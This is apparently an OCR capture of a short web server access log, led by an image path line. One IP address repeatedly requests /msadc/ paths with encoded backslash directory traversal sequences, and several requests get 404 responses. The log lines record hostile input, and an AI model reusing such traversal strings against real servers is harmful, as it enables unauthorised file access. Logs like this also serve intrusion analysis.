
404
18:59:42 216.179.114.6
/msadc/..%5c../..%5c../.
18:59:42 216.179.114.6
/msadc/..%5c..%5c..%5c
18:59:42 216.179.114.6
/msadc/..%5c..%5c..%5c
404
18:59:42 216.179.114.6
/msadc/..%5c..%5c..%5c
18:59:42 216.179.114.6